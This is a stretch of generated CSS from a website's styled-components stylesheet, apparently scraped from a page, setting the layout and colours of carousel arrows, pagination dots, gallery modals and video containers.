.hyiJzV.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.hyiJzV.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.hyiJzV.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.hyiJzV.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.hyiJzV.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.hyiJzV.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.hyiJzV.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.hyiJzV.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.hyiJzV.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.hyiJzV.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#5a6175);}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.hyiJzV.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.hyiJzV.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.hyiJzV.variation-gallery-modal .slick-slide > div:focus,.hyiJzV.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.hyiJzV .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#745af6) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.hyiJzV .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hyiJzV .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.hyiJzV .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#5b46c4) !important;}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-arrow{height:88px;width:44px;}}/*!sc*/
.hyiJzV .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.hyiJzV .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hyiJzV .slick-prev:before{content:'';}/*!sc*/
.hyiJzV .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.hyiJzV .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.hyiJzV .slick-next:before{content:'';}/*!sc*/
.hyiJzV .slick-dots{box-sizing:inherit;}/*!sc*/
.hyiJzV .slick-dots li{margin:0;}/*!sc*/
.hyiJzV .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#745af6);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hyiJzV .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.hyiJzV .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#745af6);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.hyiJzV .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.hyiJzV .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#745af6);}}/*!sc*/
.hyiJzV .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#745af6) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#5b46c4) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#745af6);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#745af6);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .hyiJzV.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .hyiJzV.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .hyiJzV.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .hyiJzV.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .hyiJzV.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .hyiJzV.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .hyiJzV.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .hyiJzV.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .hyiJzV.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .hyiJzV.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#745af6);border:1px solid var(--sc-carousel--hero-pagination-border-color,#5b46c4);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);border:1px solid var(--sc-carousel--hero-pagination-active-color,#745af6);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);border:1px solid var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.hyiJzV .variation-a .slick-prev svg,.hyiJzV .variation-b .slick-prev svg,.hyiJzV .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.hyiJzV .variation-a .slick-next svg,.hyiJzV .variation-b .slick-next svg,.hyiJzV .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.dJuddV.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.dJuddV.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.dJuddV.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.dJuddV.showCarouselContainer{display:none;}}/*!sc*/
.dJuddV .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#745af6) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.dJuddV .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.dJuddV .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.dJuddV .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#5b46c4) !important;}/*!sc*/
@media (min-width:1024px){.dJuddV .slick-arrow{height:88px;width:44px;}}/*!sc*/
.dJuddV .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.dJuddV .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.dJuddV .slick-prev:before{content:'';}/*!sc*/
.dJuddV .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.dJuddV .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.dJuddV .slick-next:before{content:'';}/*!sc*/
.dJuddV .slick-dots{box-sizing:inherit;}/*!sc*/
.dJuddV .slick-dots li{margin:0;}/*!sc*/
.dJuddV .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#745af6);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.dJuddV .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.dJuddV .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.dJuddV .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#745af6);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.dJuddV .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.dJuddV .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.dJuddV .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.dJuddV .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#745af6);}}/*!sc*/
.dJuddV .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.dJuddV .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#745af6) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#5b46c4) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#745af6);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .dJuddV.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dJuddV.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dJuddV.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .dJuddV.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .dJuddV.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .dJuddV.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .dJuddV.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dJuddV.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dJuddV.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dJuddV.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dJuddV.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dJuddV.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dJuddV.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#745af6);border:1px solid var(--sc-carousel--hero-pagination-border-color,#5b46c4);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);border:1px solid var(--sc-carousel--hero-pagination-active-color,#745af6);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#745af6);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#745af6);border:1px solid var(--sc-carousel--hero-pagination-active-color,#745af6);}}/*!sc*/
.dJuddV .variation-a .slick-prev svg,.dJuddV .variation-b .slick-prev svg,.dJuddV .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.dJuddV .variation-a .slick-next svg,.dJuddV .variation-b .slick-next svg,.dJuddV .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"hyiJzV,dJuddV,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g71[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g72[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.gdkdEE{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
